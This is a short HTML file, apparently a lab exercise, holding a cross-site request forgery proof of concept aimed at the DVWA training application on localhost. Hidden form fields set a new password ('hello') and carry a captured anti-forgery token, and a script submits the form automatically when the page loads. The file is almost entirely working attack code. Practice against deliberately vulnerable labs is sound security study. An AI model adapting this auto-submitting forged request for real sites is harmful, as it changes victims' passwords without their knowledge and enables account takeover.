 csrf.html ×
<html>
<body>
<form action="http://localhost/DVWA/vulnerabilities/csrf/index.php">
<input type="hidden" name="password_new" value="hello" />
<input type="hidden" name="password_conf" value="hello" />
<input type="hidden" name="Change" value="Change" />
<input type="hidden" name="user_token" value="061095de2e8d60fb1a84166a829c0537" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>